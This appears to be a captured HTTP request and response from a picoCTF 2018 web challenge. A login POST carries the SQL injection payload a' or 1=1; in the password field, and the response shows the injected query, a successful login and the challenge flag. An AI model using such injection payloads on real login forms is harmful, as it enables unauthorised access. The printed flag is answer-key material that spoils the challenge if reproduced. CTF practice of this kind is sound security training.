 Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 2018shell.picoctf.com:56537
Content-Length: 48
Cache-Control: max-age=0
Origin: http://2018shell.picoctf.com:56537
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3
Referer: http://2018shell.picoctf.com:56537/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.424242159.1567838284; _gid=GA1.2.1271704609.1568778851
Connection: close
username=admin&password=a%27+or+1%3D1%3B&debug=1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-type: text/html; charset=UTF-8
<pre>username: admin
password: a' or 1=1;
SQL query: SELECT 1 FROM users WHERE name='admin' AND password='a' or 1=1;'
</pre><h1>Logged in!</h1><p>Your flag is:
picoCTF{w3lc0m3_t0_th3_vau1t_c09f30a0}</p>